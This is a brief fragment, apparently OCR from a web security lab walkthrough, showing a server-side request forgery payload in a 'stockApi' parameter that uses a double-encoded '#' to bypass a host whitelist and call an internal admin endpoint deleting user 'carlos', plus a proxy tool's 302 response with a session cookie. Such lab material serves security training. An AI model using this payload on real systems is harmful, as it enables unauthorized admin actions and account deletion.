 20 stockApi=http://localhost%2523@stock.weliketoshop.net/admin/delete?username=carlos
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=aZ9Pjo8H2IUs32Wvr57EWAwGKlHvG2YE; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0